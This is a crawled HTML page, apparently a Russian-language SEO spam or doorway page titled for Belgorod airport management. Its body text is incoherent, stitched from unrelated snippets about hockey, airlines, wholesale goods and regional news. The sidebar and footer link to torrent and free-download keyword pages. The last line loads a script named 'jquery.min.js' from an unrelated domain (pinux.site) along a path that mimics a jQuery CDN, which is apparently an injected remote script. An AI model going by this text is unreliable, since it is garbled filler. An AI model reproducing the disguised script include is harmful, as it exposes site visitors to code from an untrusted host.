

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-belgorod-aeroport-rukovodstvo.html
body_size: 2442
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Белгород аэропорт руководство - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Белгород аэропорт руководство</h2>
                            </header>
                            <p>Наше сообщество создано для объединения всех любителей хоккея. Новости Информационное сообщение для пассажиров и встречающих рейс rl 7702. Уважаемые. В 2014 году на базе авиаперевозчика Катэкавиа появилась авиакомпания Азур Эйр. Регистрация. Продукты питания и непродовольственные товары оптом. Ассортимент продукции для. Благодарственное письмо Техноавиа-Краснодар ООО СГМ-МОСТ выражает благодарность. 
Белгород будет выведен из эллинга Севмаша и спущен на воду 23 апреля , - сказал собеседник. Полный ассортимент магазина Санлайт на официальном сайте: все бренды ювелирных компаний. Новости Воронежа и области - происшествия, спорт, экономика и другие события. Авиационные работы. Перечень эксплуатантов, имеющих сертификат эксплуатанта для. Московская прокуратура по надзору за исполнением законов на воздушном и водном. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-vikingi-1-sezon-s-torrenta.html">Скачать викинги 1 сезон с торрента</a></li>
                                <li><a href="s5mp-skachat-muzyku-faktor-2-na-zaycev-net.html">Скачать музыку фактор 2 на зайцев нет</a></li>
                                <li><a href="s5mp-minus-pesni-predstav-sebe-ves-etot-mir.html">Минус песни представь себе весь этот мир</a></li>
                                <li><a href="s5mp-alisa-feldmann.html">Alisa feldmann</a></li>
                                <li><a href="s5mp-skachat-pesni-my-iz-buduschego-2.html">Скачать песни мы из будущего 2</a></li>
                                <li><a href="s5mp-semply-fl-studio-torrent.html">Сэмплы фл студио торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-logic-pro-x-manual.html">Logic pro x мануал</a></li>
                                            <li><a href="s5mp-mehanoidy-klyuch.html">Механоиды ключ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-spotlight-4-workbook-skachat-besplatno-pdf.html">Spotlight 4 workbook скачать бесплатно pdf</a></li>
                                            <li><a href="s5mp-zhurnal-oskolki.html">Журнал осколки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dogovor-na-arendu-svadebnogo-platya.html">Договор на аренду свадебного платья</a></li>
                                            <li><a href="s5mp-skachat-lyubov-na-dvoih.html">Скачать любовь на двоих</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-igry-dlya-oculus-rift-dk2-skachat-besplatno.html">Игры для oculus rift dk2 скачать бесплатно</a></li>
                                            <li><a href="s5mp-obrazec-rezyume-zav-magazinom.html">Образец резюме зав магазином</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
